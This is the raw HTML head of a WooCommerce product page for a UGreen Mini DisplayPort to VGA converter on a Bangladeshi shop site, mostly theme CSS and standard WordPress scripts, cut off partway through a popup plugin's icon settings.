

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deshenterprise.com.bd/product/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm/
body_size: 53736
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://deshenterprise.com.bd/xmlrpc.php" />

		<link rel="shortcut icon" href="//deshenterprise.com.bd/wp-content/uploads/2021/06/86289642_111429040441971_2779789729749532672_n.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//deshenterprise.com.bd/wp-content/uploads/2021/06/86289642_111429040441971_2779789729749532672_n.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//deshenterprise.com.bd/wp-content/uploads/2021/06/86289642_111429040441971_2779789729749532672_n.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//deshenterprise.com.bd/wp-content/uploads/2021/06/86289642_111429040441971_2779789729749532672_n.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//deshenterprise.com.bd/wp-content/uploads/2021/06/86289642_111429040441971_2779789729749532672_n.png">
	<title>UGreen 10459 Mini Display Port to VGA Converter Black ABS/15CM &#8211; Desh Enterprise</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Desh Enterprise &raquo; Feed" href="https://deshenterprise.com.bd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desh Enterprise &raquo; Comments Feed" href="https://deshenterprise.com.bd/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desh Enterprise &raquo; UGreen 10459 Mini Display Port to VGA Converter Black ABS/15CM Comments Feed" href="https://deshenterprise.com.bd/product/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deshenterprise.com.bd\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deshenterprise.com.bd/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://deshenterprise.com.bd/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.2.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://deshenterprise.com.bd/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0088cc;--wp--preset--color--secondary: #ff7272;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #0e0f11;--wp--preset--color--dark: #222529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://deshenterprise.com.bd/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://deshenterprise.com.bd/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='vcv:assets:front:style-css' href='https://deshenterprise.com.bd/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=43.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://deshenterprise.com.bd/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://deshenterprise.com.bd/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deshenterprise.com.bd/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://deshenterprise.com.bd/wp-content/themes/porto/css/plugins.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://deshenterprise.com.bd/wp-content/themes/porto/css/theme.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://deshenterprise.com.bd/wp-content/themes/porto/css/shortcodes.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://deshenterprise.com.bd/wp-content/themes/porto/css/theme_shop.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://deshenterprise.com.bd/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://deshenterprise.com.bd/wp-content/themes/porto/style.css?ver=6.2.6' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:250px}@media (min-width:1300px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:111px}}@media (max-width:767px){#header .logo{max-width:80px}}@media (min-width:992px){}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}#login-form-popup{position:relative;width:80%;max-width:525px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;border-radius:0}#login-form-popup .featured-box .box-content{padding:45px 36px 30px;border:none}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}#login-form-popup .porto-social-login-section{margin-top:20px}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;line-height:1.5 !important}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .woocommerce-privacy-policy-text{display:none}#login-form-popup .button{border-radius:2px;padding:18px 24px;text-shadow:none;font-family:Poppins,sans-serif;font-size:12px;letter-spacing:-0.025em}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button i{font-size:16px;margin-right:8px}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}.featured-box .porto-social-login-section i{color:#fff}.porto-social-login-section .social-button:hover{background:var(--bs-primary)}#login-form-popup{max-width:480px}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}.custom-font4 .elementor-heading-title,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn{font-family:Poppins;letter-spacing:.01em}.btn-md:not(.btn-modern){font-size:.8571em;font-weight:700}#header{border-bottom:1px solid #e7e7e7}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}.header-top .container:after{content:'';display:block;position:absolute;bottom:0;left:10px;right:10px;border-bottom:1px solid #0e95d8}#header .main-menu > li.menu-item,.main-menu-wrap .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}#header.sticky-header .menu-custom-block a{color:#fff}#header.sticky-header .menu-custom-block a:hover{color:#bde1f5}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}.header-top .container:after{left:20px;right:20px}}.owl-carousel.nav-inside-left .owl-dots{left:7.25%;bottom:25px}.home-banner-slider .owl-dots .owl-dot span{border-color:#fff}.home-banner-slider .owl-dots .owl-dot.active span,.home-banner-slider .owl-dots .owl-dot:hover span{border-color:#222529;color:#222529}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#222529}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:1;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:6px;margin-top:6px;text-indent:36px;line-height:18px}.porto-menu-links .btn{font-size:1em;padding:15px 0}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.01em;position:relative;font-weight:700}.coupon-sale-text b{display:inline-block;font-size:1.6em;padding:5px 8px;background:#fff}.coupon-sale-bg-gray b{background-color:#e8e3e1;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}.text-color-primary .elementor-heading-title,.text-color-secondary .elementor-heading-title{color:inherit}.products-slider.owl-carousel .owl-dots{top:-52px}#footer .widget_wysija_cont .wysija-submit{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700}#footer .widget_wysija_cont .wysija-input{height:48px;padding-left:25px;padding-right:25px;background:#292c30}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #313438}#footer .share-links a{box-shadow:none;font-size:12px;width:37px;height:37px;border:1px solid rgb(255,255,255,.06)}#footer .widget{margin-bottom:15px;margin-top:0}#footer .widget.contact-info i{display:none}#footer .contact-details strong,#footer .contact-details span{padding-left:0}#footer .contact-details strong{line-height:1em}
</style>
<script src="https://deshenterprise.com.bd/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://deshenterprise.com.bd/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ays-pb-js-extra">
var pbLocalizeObj = {"ajax":"https:\/\/deshenterprise.com.bd\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg 